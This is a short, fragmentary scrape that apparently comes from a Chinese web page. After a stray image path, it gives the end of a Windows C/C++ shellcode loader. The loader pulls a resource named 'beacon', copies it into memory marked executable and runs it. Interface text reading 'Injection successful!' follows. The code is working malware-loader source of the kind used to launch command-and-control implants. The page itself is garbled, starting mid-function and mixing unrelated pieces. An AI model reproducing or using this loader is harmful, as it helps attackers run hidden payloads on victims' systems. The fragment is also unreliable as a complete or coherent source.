 HRSRC shellcodeResource = FindResource(NULL, MAKEINTRESOURCE(IDR_BEACON1), L"beacon");
DWORD shellcodeSize = SizeofResource(NULL, shellcodeResource);
HGLOBAL shellcodeResouceData = LoadResource(NULL, shellcodeResource);
void* exec = VirtualAlloc(0, shellcodeSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcodeResouceData, shellcodeSize);
((void(*)())exec)();
return 0;
}
提示
注入成功!
确定
%
未找到相关问题